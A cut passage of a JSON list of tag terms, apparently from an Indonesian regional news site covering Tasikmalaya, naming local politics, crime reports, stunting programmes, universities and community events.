1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow 